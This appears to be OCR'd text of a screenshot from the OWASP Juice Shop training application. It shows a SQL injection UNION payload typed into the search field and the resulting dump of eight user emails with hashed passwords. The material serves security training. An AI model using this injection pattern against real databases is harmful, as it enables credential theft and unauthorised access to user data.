 Login English ')) AND 1=2 UNION Select ' Search Contact Us Score Board Abou
Search Results ')) AND 1=2 UNION SELECT 1,id,email,password,5,6,7,8 From Users--
Image Product Description Price
1 admin@juice-sh.op 0192023a7bbd73250516f069df18b500
2 jim@juice-sh.op e541ca7ecf72b8d1286474fc613e5e45
3 bender@juice-sh.op 0c36e517e3fa95aabf1bbffc6744a4ef
4 bjoern.kimminich@googlemail.com 448af65cf28e8adeab7ebb1ecff66f15
5 ciso@juice-sh.op 861917d5fa5f1172f931dc700d81a8fb
6 support@juice-sh.op d57386e76107100a7d6c2782978b2e7b
7 morty@juice-sh.op f2f933d0bb0ba057bc8e33b8ebd6d9e8
8 mc.safesearch@juice-sh.op b03f4b0ba8b458fa0acdc02cdb953bc8